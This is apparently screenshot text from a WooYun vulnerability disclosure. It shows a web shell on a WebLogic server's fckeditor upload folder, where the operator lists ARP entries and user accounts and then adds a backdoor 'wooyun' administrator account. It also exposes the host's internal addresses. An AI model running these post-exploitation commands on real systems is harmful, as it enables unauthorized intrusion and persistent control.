 [*] 基本信息 [ C:D:E:F: ]
E:\bea\user_projects\domains\dfdomain\applications\DEFAULTWEBAPP\fckeditor\upload\File\> arp -a
Interface: 10.139.56.240 --- 0x10003
Internet Address Physical Address Type
10.139.56.5 6c-e8-73-24-1b-1d dynamic
10.139.56.41 ec-17-2f-ad-d4-b3 dynamic
10.139.56.72 f4-ec-38-3f-b3-6b dynamic
10.139.56.76 b0-48-7a-4a-da-0f dynamic
10.139.56.185 94-0c-6d-25-0a-99 dynamic
10.139.56.242 00-1c-c4-a9-c9-22 dynamic
10.139.56.250 00-1c-0f-bc-9a-c3 dynamic
E:\bea\user_projects\domains\dfdomain\applications\DEFAULTWEBAPP\fckeditor\upload\File\> net user
\\WZZBZX-WZGLXT 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_WZZBZX-WZGLXT
SUPPORT_388945a0 wzxtftp
命令成功完成。
E:\bea\user_projects\domains\dfdomain\applications\DEFAULTWEBAPP\fckeditor\upload\File\> net user wooyun wooyun /add
命令成功完成。
E:\bea\user_projects\domains\dfdomain\applications\DEFAULTWEBAPP\fckeditor\upload\File\> net localgroup administrators wooyun /add
命令成功完成。
E:\bea\user_projects\domains\dfdomain\applications\DEFAULTWEBAPP\fckeditor\upload\File\>
www.wooyun.org